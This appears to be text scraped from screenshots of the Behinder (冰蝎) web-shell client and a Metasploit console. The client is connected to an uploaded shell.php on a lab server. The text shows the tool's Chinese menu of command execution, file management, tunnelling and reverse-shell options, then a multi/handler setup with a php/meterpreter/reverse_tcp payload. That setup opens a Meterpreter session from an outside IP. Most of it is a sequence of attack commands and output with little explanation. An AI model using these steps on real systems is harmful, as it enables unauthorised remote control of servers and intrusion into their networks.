 http://192.168.0.104/hackable/uploads/shell.php
URL: http://192.168.0.104/hackable/uploads/shell.php 已连接
基本信息 命令执行 虚拟终端 文件管理 内网穿透 反弹shell 数据库管理 自定义代码 平行空间 扩展功能 备忘录 更新信息
连接信息
IP地址： 127.0.0.1 端口： 9090 Metepreter Shell Cobalt Strike 给我连
目标不出网 *当目标内网不能出网时，冰蝎提供将反弹连连接转发至本地或远程VPS的能力。
提示
root@silver:/tmp# msfconsole
msf > use exploit/multi/handler
msf exploit(multi/handler) > set payload php/meterpreter/reverse_tcp
payload => php/meterpreter/reverse_tcp
msf exploit(multi/handler) > show options
Payload options (php/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf exploit(multi/handler) > set lhost 0.0.0.0
lhost => 0.0.0.0
msf exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 0.0.0.0:4444
[*] Sending stage (53859 bytes) to 119.3.72.174
[*] Meterpreter session 1 opened (192.168.0.166:4444 -> 119.3.72.174:47157) at 2018-08-23 11:03:41 +0800
发现新版本：Behinder v4.0.5，点击下载 冰蝎 v3.0 Beta 11【t00ls专版】 By rebeyond